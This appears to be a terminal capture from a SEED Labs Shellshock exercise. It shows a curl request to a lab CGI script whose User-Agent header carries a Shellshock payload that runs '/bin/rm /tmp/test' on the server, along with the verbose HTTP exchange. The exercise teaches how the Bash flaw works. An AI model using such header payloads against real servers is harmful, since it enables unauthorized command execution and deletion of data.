 [11/07/24]seed@VM:~/.../Labsetup$ curl -v -H "User-Agent: () { echo hello;}; echo Content_ty
pe: text/plain; echo; /bin/rm /tmp/test" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seedlab-shellshock.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seedlab-shellshock.com
> Accept: */*
> User-Agent: () { echo hello;}; echo Content_type: text/plain; echo; /bin/rm /tmp/test
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 07 Nov 2024 21:04:03 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content_type: text/plain
< Transfer-Encoding: chunked
<
* Connection #0 to host www.seedlab-shellshock.com left intact